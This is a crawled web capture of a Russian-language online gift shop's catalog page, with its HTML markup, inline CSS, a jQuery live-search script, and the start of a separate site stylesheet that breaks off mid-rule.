      padding-left: 22px;
      margin-left: 82px;
    }

    .all_block_nav {
      display: inline-block;
      font-size: 12px;
      position: relative;
      top: -1px;
      padding-left: 5px;
    }

    div.title-search-result .bx_searche {
      overflow: auto;
      max-height: 400px;
    }

    .title-search-result.title-search-input {
      width: 100% !important;
      left: 0px !important;
      margin-left: 0px;
    }

    .bx_search_container {
      height: 50px;
      line-height: 50px;
      padding: 0 10px;
    }

    .bx_search_container .bx_field {
      position: relative;
      margin-top: 15px;
      height: 30px;
      border-top: 1px solid #8ca3ae;
      border-right: 1px solid #a0b4be;
      border-bottom: 1px solid #b6c8d1;
      border-left: 1px solid #a0b4be;
      border-radius: 3px;
      background: #fff;
      box-shadow: inset 0 2px 3px 0 rgba(0, 0, 0, 0.1);
      line-height: 30px;
    }

    .bx_search_container .bx_field .bx_input_text {
      position: absolute;
      right: 34px;
      left: 5px;
      height: 30px;
      outline: none;
      border: none;
      background: none;
      line-height: 30px;
    }

    .bx_search_container .bx_field .bx_input_submit {
      position: absolute;
      top: 2px;
      right: 0;
      bottom: 0;
      width: 34px;
      border: none;
      background: url("images/search_lupe.png") no-repeat left center;
      cursor: pointer;
    }

    div.title-search-fader {
      display: none;
      background-image: url("images/fader.png");
      background-position: right top;
      background-repeat: repeat-y;
      position: absolute;
    }

    p.title-search-preview {
      font-size: 12px;
    }

    div.title-search-result td.title-search-price span {
      font-size: 26px;
    }

    .bx_searche {
      background: none repeat scroll 0 0 #ffffff;
      border: medium none;
      box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
    }

    .bx_searche .bx_img_element {
      background: none;
      float: left;
      padding: 0px;
      position: static;
      text-align: center;
    }

    .bx_searche .bx_item_block {
      position: relative;
      display: block;
      text-decoration: none;
      color: #2f383d;
      border-top: 1px solid #f6f6f6;
    }

    .bx_searche .bx_item_block:not(.all_result):hover,
    .bx_searche .bx_item_block:not(.all_result):hover .maxwidth-theme {
      background: #fbfbfb;
    }

    .bx_searche .bx_image {
      background-size: contain;
      background-position: center;
      background-repeat: no-repeat;
    }

    .bx_searche .bx_item_element {
      padding-left: 25px;
      margin-left: 0px;
      border-top: 1px solid transparent;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
    }

    .bx_searche .bx_price .old {
      font-weight: normal;
      text-decoration: line-through;
      color: #636363;
    }

    .bx_searche .bx_item_element .all_result_title {
      font-size: 0.933em;
      margin: 0px;
    }

    .bx_searche .bx_item_block {
      min-height: 70px;
      line-height: 2.1;
    }

    .bx_searche .bx_img_element {
      width: 70px;
      height: 70px;
      font-size: 0;
      padding: 5px;
    }

    .fixed_type .bx_searche .bx_img_element {
      padding-left: 25px;
    }

    .bx_searche .bx_img_element img {
      max-width: 100%;
      max-height: 100%;
    }

    .bx_searche .bx_image {
      width: 100%;
      height: 100%;
      margin: 10px 0px 0px 25px;
    }

    .bx_searche .bx_img_element+.bx_item_element {
      margin-left: 60px;
    }

    /* inline-search-block  */
    .inline-search-block {
      position: absolute;
      right: 0;
      top: -100%;
      width: 100%;
      z-index: 100;
      transition: all ease 0.3s;
    }

    .inline-search-block .search-wrapper {
      border: none;
      padding: 7px 0;
    }

    .inline-search-block.with-close .search .search-input-div {
      padding-right: 58px;
    }

    .inline-search-block.show {
      top: 0px !important;
      background: #fff;
    }

    .inline-search-block.with-close .search .btn-search {
      right: 58px;
    }

    .inline-search-block.with-close:not(.big) .search .btn-search {
      background: none;
    }

    .inline-search-block .search .close-block {
      display: none;
      height: 34px;
    }

    .inline-search-block.with-close .search .close-block {
      display: block;
    }

    .inline-search-block .close-block .close-icons {
      position: absolute;
      left: 50%;
      top: 50%;
      width: 14px;
      height: 14px;
      line-height: 14px;
      margin: -15px 0 0 -15px;
    }

    .inline-search-block .close-block .close-icons {
      margin-top: -8px;
      min-width: 16px;
      min-height: 16px;
      line-height: 16px;
      background: #222 url(images/svg/Close_mask.svg) center center no-repeat;
    }

    .inline-search-block .close-block .close-icons:hover {
      opacity: 0.8;
    }

    form.search {
      position: relative;
    }

    .search .search-input-div {
      width: 100%;
    }

    .search .search-button-div {
      position: absolute;
      top: 0px;
      right: 0;
    }

    .search .search-input {
      background: #f5f5f5;
      border: none;
      color: #444444;
      display: block;
      height: 34px;
      line-height: 18px;
      padding: 0 70px 0px 10px;
      vertical-align: top;
      width: 100%;
      border-radius: 3px;
    }

    .search .btn-search {
      position: absolute;
      top: 0px;
      right: 0px;
      background: #fff;
      border: 1px solid #f5f5f5;
      color: #dedede;
      padding: 7px 10px 7px;
      font-size: 13px;
      line-height: 16px;
      text-transform: none;
      margin: 0px;
    }

    .inline-search-block:not(.fixed) .search .btn-search {
      border-radius: 0px 3px 3px 0px;
    }

    .top-block .search .fa-close {
      color: #c2cbd2;
      display: block;
      float: left;
      font-size: 24px;
      margin-top: 4px;
      margin-left: 6px;
      cursor: pointer;
    }

    .bx_item_block {
      border-bottom: 1px solid  #A2965D	;
    }
  </style>

<!--       
<a href="/basket" class="cart">
    <img src="img/cart.png" alt="">
            <span class="cart-count">пусто</span>
        <span class="cart-total"></span>
    </a> -->  <main class="page__catalog catalog">
    <div class="breadcrumbs">
      <ul class="breadcrumbs__list container">
        <li class="breadcrumbs__item">
          <a href="/" class="breadcrumbs__link link">Главная</a>
        </li>
                  <li class="breadcrumbs__item">
            <a href="/catalog/58" class="breadcrumbs__link link">Каталог</a>
          </li>
                <li class="breadcrumbs__item">
          <a href="#" class="breadcrumbs__link link"> </a>
        </li>
      </ul>
    </div>
    <p class="catalog__title title title--l2 title--border">
      <span> </span>
    </p>
          <div class="catalog__wrap container">
        <button class="catalog__filter-open-btn main-bg btn">Фильтр</button>
        <form id="filtersForm" onsubmit="return false();" class="catalog__col-1">
          <input type="hidden" name="type[category]" value="undefined" />
          <input id="filterSortBy" type="hidden" name="type[sort]" value="price_desc" />
          <input type="hidden" id="showedPage" name="type[offset]" value="12" />
          <button class="nav__close-btn catalog__filter-close">
            <span class="nav__close-btn-line"></span>
            <span class="nav__close-btn-line"></span>
          </button>
          <ul class="catalog__filter-list">
                        <li class="catalog__filter-item js_question is-active">
              <div class="catalog__filter-heading main-c js_title">
                Подкатегория
              </div>
              <ul class="catalog__fields-list js_desc">
                 <li class="catalog__fields-item">
                <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[subcategory][]"
                  id="Каталог" value="58">
                <label for="Каталог" class="catalog__fields-label">Каталог</label>
              </li> <li class="catalog__fields-item">
                <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[subcategory][]"
                  id="Unactive" value="74">
                <label for="Unactive" class="catalog__fields-label">Unactive</label>
              </li> <li class="catalog__fields-item">
                <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[subcategory][]"
                  id="Новье" value="73">
                <label for="Новье" class="catalog__fields-label">Новье</label>
              </li>              </ul>
            </li>
                                      <li class="catalog__filter-item js_question is-active">
                <div class="catalog__filter-heading main-c js_title">
                  Цвет
                </div>
                <ul class="catalog__fields-list js_desc">
                                  </ul>
              </li>
                            <li class="catalog__filter-item js_question is-active">
                <div class="catalog__filter-heading main-c js_title">
                  Статус
                </div>
                <ul class="catalog__fields-list js_desc">
                  <li class="catalog__fields-item">
                    <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[stock]" id="in_stock"
                      value="1" checked>
                    <label for="in_stock" class="catalog__fields-label">В наличии</label>
                  </li>
                  <li class="catalog__fields-item">
                    <input type="checkbox" class="catalog__fields-checkbox filterIn" name="type[stock]" id="not_in_stock"
                      value="0">
                    <label for="not_in_stock" class="catalog__fields-label">Нет в наличии</label>
                  </li>
                </ul>
              </li>
              <li class="catalog__filter-item js_question is-active">
                <div class="catalog__filter-heading main-c js_title">
                  Стоимость
                </div>
                <div class="catalog__cost-wrapper js_desc">
                                    <div class="range-slider">
                    <input type="text" class="js-range-slider" value="0" style="visibility: hidden">
                  </div>
                  <div class="extra-controls form-inline">
                    <div class="form-group catalog__form-wrap">
                      <input type="text" class="js-input-from form-control catalog__input input main-border filterIn"
                        value="0" name="type[p1]">
                      <input type="text" class="js-input-to form-control catalog__input input main-border filterIn"
                        value="0" name="type[p2]">
                    </div>
                  </div>
                </div>
              </li>
          </ul>
          <button type="reset" class="catalog__filter-btn btn products__btn btn--light filterReset">Сбросить</button>
          <!-- <button class="catalog__filter-btn btn products__btn main-bg">Показать</button>-->

        </form>
        <div class="catalog__col-2">
          <div class="catalog__heading">
            <div class="catalog__select-wrap">
              <select name="catalog_sort" id="filterSort" class="catalog__select input">
                <option value="price_asc">По цене (сначала дорогие)</option>
                <option value="price_desc" selected>По цене (сначала дешевые)</option>
              </select>
            </div>
            <ul class="catalog__types-list">
              <li class="catalog__types-item js_catalog_type">
                <svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 16" width="18" height="16">
                  <path class="a" d="m7 0h11v4h-11zm0 12h11v4h-11zm0-6h11v4h-11zm-7-6h4v4h-4zm0 12h4v4h-4zm0-6h4v4h-4z" />
                </svg>
              </li>
              <li class="catalog__types-item js_catalog_type active">
                <svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
                  <path class="a" d="m9 9h7v7h-7zm0-9h7v7h-7zm-9 9h7v7h-7zm0-9h7v7h-7z" />
                </svg>
              </li>
            </ul>
          </div>
          <ul class="catalog__products-list products__list js_catalog_list productsFiltered">
                          <li class="catalog__products-item products__item js_product js_product_1 hit"
                data-product-id="">
                <a href="/catalog//br/.html" class="link-abs"></a>
                <button type="button" class="catalog__like-btn products__like-btn js_add_to_fav">
                  <img class="empty" src="img/like-p.png" alt=""><img class="full" src="img/like-full.png" alt="">
                </button>
                <div class="catalog__img-wrap products__img-wrap">
                  <img src="/foto/storefront/" alt=""
                    class="catalog__img products__img">
                </div>
                <div class="catalog__content products__content">
                  <p class="catalog__type products__type">
                    
                  </p>
                  <p class="catalog__name products__name title title--l2">
                    
                  </p>
                  <div class="catalog__desc products__desc">
                    
                  </div>
                  <p class="catalog__price products__price">
                    <b class="main-c title title--l1">0</b> &#8376;
                  </p>
                </div>
                <div class="catalog__bottom products__bottom main-border">
                  <div class="catalog__counter products__counter">
                    <button type="button" class="products__count-btn js_count_m" disabled>-</button>
                    <p class="products__count js_counter">1</p>
                    <button type="button" class="products__count-btn js_count_p">+</button>
                  </div>
                                      <span class="not-in-stock">Нет в наличии</span>
                                  </div>
              </li>
                      </ul>
          <div class="catalog__nav-wrap">
            <a href="#" class="recommend-block__link link btn products__btn main-bg loadMore"
              style="display: none; max-width: 200px; margin: 0 auto;">Загрузить еще</a>
          </div>
        </div>
      </div>
      </main>
  <META HTTP-EQUIV='Content-Type' CONTENT='text/html; charset=Windows-1251'>  
	<footer class="page__footer footer footer-bg">
    <!--   <div class="footer__form-block main-bg">
          <div class="footer__form-block-wrap container">
              <div class="footer__col-1">
                  <p class="footer__form-title title title--l1">
                      Присоединяйтесь к новостной рассылке
                  </p>
                  <p class="footer__form-desc">
                      Хотите получать актуальную информацию об акциях и новых товарах в магазине? Подпишитесь на нашу
                      рассылку новостей.
                  </p>
                  <form action="" class="footer__form" id="feedback_form">
                      <input type="email" class="footer__input input" placeholder="напишите свой e-mail" name="user_email" required>
                      <button class="footer__btn btn main-bg products__btn">
                          Подписаться
                      </button>
                      <p class="footer__success">Заявка оставлена!</p>
                  </form>
              </div>
              <div class="footer__form-img-wrap img__wrap">
                  <img src="./img/form-bg.png" alt="" class="footer__form-img img">
              </div>
          </div>
      </div>
<div class="footer__wrap container">
          <div class="footer__slider js_footer_slider">
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/assort.png" alt="" class="footer__slide-img">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Широкий Ассортимент
                          </p>
                          <p class="footer__slide-desc">
                              Наше предложение включает более 1000 различных продуктов.
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/sale.png" alt="" class="footer__slide-img" style="bottom: -10px;">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Низкие цены и выгодные покупки
                          </p>
                          <p class="footer__slide-desc">
                              Только качественный алкоголь. Дисконтная программа
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/assort.png" alt="" class="footer__slide-img">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Низкие цены и выгодные покупки
                          </p>
                          <p class="footer__slide-desc">
                              Только качественный алкоголь. Дисконтная программа
                          </p>
                      </div>
                  </div>
              </div>
              <div class="footer__slide">
                  <div class="footer__slide-wrap">
                      <img src="./img/sale.png" alt="" class="footer__slide-img" style="bottom: -10px;">
                      <div class="footer__slide-content">
                          <p class="footer__slide-title title title--l2 main-c">
                              Широкий Ассортимент
                          </p>
                          <p class="footer__slide-desc">
                              Наше предложение включает более 1000 различных продуктов.
                          </p>
                      </div>
                  </div>
              </div>
          </div>
          <h2 class="footer__subtitle title title--l2">
               
          </h2>
          <p class="footer__desc">
              
          </p>
      </div> -->
      <div class="footer__logo-banner main-bg">
          <div class="footer__logo-banner-wrap container">
              <p class="footer__logo title title--l1">
                  PROMO GIFTS
              </p>
              <p class="footer__logo-desc">
                  info@brand.kz
              </p>
          </div>
      </div>
      <div class="footer__bottom container">
          <ul class="footer__links-list">
                                    <li class="footer__links-item"><a href="sections/о-нас" class="footer__links-link link main-c">О нас </a></li> 
             
                                    <li class="footer__links-item"><a href="sections/Услуги" class="footer__links-link link main-c">Услуги</a></li> 
             
                                    <li class="footer__links-item"><a href="sections/info" class="footer__links-link link main-c">Портфолио </a></li> 
             
                                    <li class="footer__links-item"><a href="sections/contacts" class="footer__links-link link main-c">Контакты</a></li> 
             
                    </ul>
          <p class="footer__copyright">
              © 2023 Copyright Все права защищены.
          </p>
      </div>
  </footer>
  <script src="js/scripts.js"></script>
  <script src="js/basketScripts.js"></script>
  <script src="js/favScripts.js"></script>
  <script src="js/filtersIn.js"></script>
  <script src="js/modal.js"></script>
  
  <script>
    $(".header__search-form .header__search-input").on("keyup",function (){
      let query = $(this).val()

      if(!query.length){
          $(".title-search-result").hide()
      }else{
          $(".title-search-result").show()
      }
      $.get("/search.php",{
          query: query,
      }).done(function (data){
          $(".title-search-result .bx_searche").html(data)
      })
    })

    $(".header__search-form .header__search-input").on("click",function (){
      if($(this).val().length) {
        $(".title-search-result").show()
      }else{
        $(".title-search-result").hide()
      }
    })
    $("body").on("click",function (event){
      var $target = $(event.target);
      if(!$target.closest('.title-search-result').length && !$target.closest('.header__search-input').length) {
          $(".title-search-result").hide()
      }
    })
  </script>
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://inspire.kz/css/style.css
body_size: 12784
content:
@charset "UTF-8";

.btn {
  position: relative;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  cursor: pointer;
  outline: 0;
  width: 100%;
}

.btn:focus,
.btn:hover {
  outline: 0;
}

.btn--light {
  font-weight: 700;
  font-size: 17px;
  color: #282828;
  background-color: #e9e9e9;
  height: 52px;
  border-radius: 3px;
}

.btn--light:focus,
.btn--light:hover {
  opacity: 0.9;
}

.img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
}

.img__wrap {
  position: relative;
  overflow: hidden;
}

.input {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  white-space: nowrap;
  outline: 0;
  overflow: hidden;
  border: 1px solid #ece9f2;
  width: 100%;
  border-radius: 3px;
  background-color: transparent;
  padding: 2px 25px 2px 1px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.link {
  position: relative;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  line-height: 1.2;
  cursor: pointer;
}

.link:focus,
.link:hover {
  outline: 0;
}

.link-abs {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.menu {
  position: fixed;
  z-index: 10;
  left: 0;
  top: 0;
  width: 320px;
  min-height: 100vh;
  max-height: 100%;
  overflow-y: auto;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.menu.is-active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}

.menu__close-btn {
  position: absolute;
  top: 29px;
  right: 29px;
  cursor: pointer;
  width: 32px;
  height: 32px;
}

.menu__close-btn-line {
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: #fff;
  width: 32px;
  height: 3px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.menu__close-btn-line:first-child {
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  -ms-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}

.menu__close-btn-line:last-child {
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
}

.menu__wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 48px 30px;
  min-height: 100vh;
}

@media all and (max-width: 700px) {
  .menu__wrap {
    padding: 32px 30px;
  }

  .menu__close-btn {
    top: 26px;
    right: 19px;
  }
}

.page {
  position: relative;
  min-width: 320px;
  font-family: Montserrat, sans-serif;
  font-size: 14px;
  line-height: 1.2;
  overflow-x: hidden;
  color: #fff;
}

.page__blackout {
  position: fixed;
  cursor: pointer;
  top: 0;
  right: 0;
  z-index: -1;
  width: 0;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 0;
}

.page__blackout.is-active {
  width: 100%;
  z-index: 8;
  opacity: 1;
}

.nav-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  position: fixed;
  z-index: 8;
  right: 9px;
  top: 33.8%;
  width: 79px;
}

.nav-block > div {
  position: relative;
  width: 78px;
  height: 78px;
  text-align: center;
  background-image: url(../img/cart.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: 25px 24px;
  color: #fff;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  -webkit-box-shadow: 0 0 4px 0 #fffffff2;
  box-shadow: 0 0 4px 0 #fffffff2;
  border-radius: 3px;
  cursor: pointer;
}

.nav-block > div:focus,
.nav-block > div:hover {
  opacity: 0.9;
}

.nav-block > div + div {
  margin-top: 10px;
  background-image: url(../img/like.png);
  background-size: 23px 20px;
}

.nav-block .count {
  left: -13px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  position: relative;
  border-radius: 50%;
  background-color: #fff;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 16px;
  -webkit-box-shadow: 0 0 2px 0 #111111f2;
  box-shadow: 0 0 2px 0 #111111f2;
}

.container {
  max-width: 1220px;
  padding: 0 40px;
  margin: 0 auto;
}

@media (max-width: 1200px) {
  .nav-block {
    width: 61px;
  }

  .nav-block > div {
    width: 60px;
    height: 60px;
  }
}

@media all and (max-width: 1050px) {
  .container {
    padding: 0 30px;
  }
}

@media all and (max-width: 550px) {
  .container {
    padding: 0 16px;
  }

  .nav-block {
    width: 51px;
  }

  .nav-block > div {
    width: 50px;
    height: 50px;
  }

  .nav-block .count {
    left: -10px;
    width: 18px;
    height: 18px;
    font-size: 12px;
    line-height: 14px;
  }
}

.title {
  font-weight: 700;
  line-height: 1.2;
}

.title--l1 {
  font-size: 27px;
}

.title--l2 {
  font-size: 17px;
}

.title--border {
  position: relative;
  z-index: 2;
  text-transform: uppercase;
  text-align: center;
  color: #282828;
}

.title--border:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  border-bottom: 1px solid #ece9f2;
}

.title--border:after {
  position: absolute;
  content: "";
  left: 49.6%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: -33px;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: rotate(135deg) translateX(-50%);
  -ms-transform: rotate(135deg) translateX(-50%);
  transform: rotate(135deg) translateX(-50%);
  width: 7px;
  height: 7px;
}

.title--border span {
  padding: 0 30px;
  background-color: #fff;
}

@media all and (max-width: 550px) {
  .title--l1 {
    font-size: 24px;
  }

  .title--border span {
    padding: 0 20px;
  }
}

@font-face {
  font-family: Montserrat;
  src: local("Montserrat-Regular"),
    url(../fonts/Montserrat-Regular.woff) format("woff");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Montserrat;
  src: local("Montserrat-SemiBold"),
    url(../fonts/Montserrat-SemiBold.woff) format("woff");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: Montserrat;
  src: local("Montserrat-Bold"),
    url(../fonts/Montserrat-Bold.woff) format("woff");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

.bold {
  font-weight: 700;
}

.normal {
  font-weight: 400;
}

.nowrap {
  white-space: nowrap;
}

.hidden {
  display: none !important;
}

.scroll-stop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  clip: rect(0 0 0 0);
  overflow: hidden;
}

/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
*,
::after,
::before {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

html {
  -webkit-text-size-adjust: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

body,
h1,
h2,
h3,
h4,
h5,
h6,
p {
  margin: 0;
}

details,
main {
  display: block;
}

h1 {
  font-size: 2em;
}

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
  text-decoration: none;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}

b,
strong {
  font-weight: 700;
}

address {
  font-style: normal;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
  max-width: 100%;
}

button {
  background-color: transparent;
  border: none;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.2;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[type="button"],
[type="reset"],
[type="submit"],
button {
  padding: 0;
  -webkit-appearance: button;
}

[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: ButtonText dotted 1px;
}

fieldset {
  padding: 0;
}

legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

summary {
  display: list-item;
}

[hidden],
template {
  display: none;
}

ol,
ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.irs {
  position: relative;
  display: block;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.irs-line {
  position: relative;
  display: block;
  overflow: hidden;
  outline: 0 !important;
}

.irs-line-left,
.irs-line-mid,
.irs-line-right {
  position: absolute;
  display: block;
  top: 0;
}

.irs-line-left {
  left: 0;
  width: 11%;
}

.irs-line-mid {
  left: 9%;
  width: 82%;
}

.irs-line-right {
  right: 0;
  width: 11%;
}

.irs-bar {
  position: absolute;
  display: block;
  left: 0;
  width: 0;
}

.irs-bar-edge {
  position: absolute;
  display: block;
  left: 0;
}

.irs-shadow {
  position: absolute;
  display: none;
  left: 0;
  width: 0;
}

.irs-slider {
  position: absolute;
  display: block;
  z-index: 1;
}

.irs-slider.type_last {
  z-index: 2;
}

.irs-min {
  position: absolute;
  left: 0;
  cursor: default;
}

.irs-max {
  position: absolute;
  right: 0;
  cursor: default;
}

.irs-from,
.irs-single,
.irs-to {
  position: absolute;
  top: 0;
  left: 0;
  cursor: default;
  white-space: nowrap;
  display: none;
}

.irs-grid {
  position: absolute;
  display: none;
  bottom: 0;
  left: 0;
  width: 100%;
}

.irs-with-grid .irs-grid {
  display: block;
}

.irs-grid-pol {
  position: absolute;
  top: 0;
  left: 0;
  width: 1px;
  height: 8px;
}

.irs-grid-text {
  position: absolute;
  left: 0;
  white-space: nowrap;
  text-align: center;
  font-size: 9px;
  line-height: 9px;
  padding: 0 3px;
}

.irs-disable-mask {
  position: absolute;
  display: block;
  top: 0;
  left: -1%;
  width: 102%;
  height: 100%;
  cursor: default;
  background: rgba(0, 0, 0, 0);
  z-index: 2;
}

.lt-ie9 .irs-disable-mask {
  background: #000;
  cursor: not-allowed;
}

.irs-disabled {
  opacity: 0.4;
}

.irs-hidden-input {
  position: absolute !important;
  display: block !important;
  top: 0 !important;
  left: 0 !important;
  width: 0 !important;
  height: 0 !important;
  font-size: 0 !important;
  line-height: 0 !important;
  padding: 0 !important;
  margin: 0 !important;
  outline: 0 !important;
  z-index: -9999 !important;
  background: 0 0 !important;
  border-style: solid !important;
  border-color: transparent !important;
}

.irs {
  height: 55px;
}

.irs-with-grid {
  height: 75px;
}

.irs-line {
  height: 8px;
  top: 33px;
  background: #eee;
}

.irs-line-left,
.irs-line-mid,
.irs-line-right {
  height: 8px;
}

.irs-bar {
  height: 8px;
  top: 33px;
}

.irs-bar-edge {
  height: 8px;
  top: 33px;
  width: 14px;
  border: 1px solid #428bca;
  border-right: 0;
  background: #428bca;
  background: -webkit-gradient(
    linear,
    left bottom,
    left top,
    from(#428bca),
    to(#7fc3e8)
  );
  background: -o-linear-gradient(bottom, #428bca 0, #7fc3e8 100%);
  background: linear-gradient(to top, #428bca 0, #7fc3e8 100%);
  border-radius: 16px 0 0 16px;
  -moz-border-radius: 16px 0 0 16px;
}

.irs-shadow {
  height: 2px;
  top: 38px;
  background: #000;
  opacity: 0.3;
  border-radius: 5px;
  -moz-border-radius: 5px;
}

.irs-slider {
  top: 28px;
  width: 19px;
  height: 19px;
  border: 1px solid #aaa;
  background: #fff;
  border-radius: 50%;
  -webkit-transition: -webkit-box-shadow 0.2s;
  -o-transition: box-shadow 0.2s;
  transition: box-shadow 0.2s, -webkit-box-shadow 0.2s;
  cursor: pointer;
}

.irs-slider.state_hover,
.irs-slider:hover {
  -webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}

.irs-max,
.irs-min {
  display: none;
  color: #333;
  font-size: 12px;
  line-height: 1.333;
  text-shadow: none;
  top: 0;
  padding: 1px 5px;
  background: rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  -moz-border-radius: 3px;
}

.lt-ie9 .irs-max,
.lt-ie9 .irs-min {
  background: #ccc;
}

.irs-from,
.irs-single,
.irs-to {
  color: #fff;
  font-size: 14px;
  line-height: 1.333;
  text-shadow: none;
  padding: 1px 5px;
  background: #428bca;
  border-radius: 3px;
  -moz-border-radius: 3px;
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-single,
.lt-ie9 .irs-to {
  background: #999;
}

.irs-grid {
  height: 27px;
}

.irs-grid-pol {
  opacity: 0.5;
  background: #428bca;
}

.irs-grid-pol.small {
  height: 4px;
  background: #999;
}

.irs-grid-text {
  bottom: 5px;
  color: #99a4ac;
}

.slick-next,
.slick-prev {
  position: absolute;
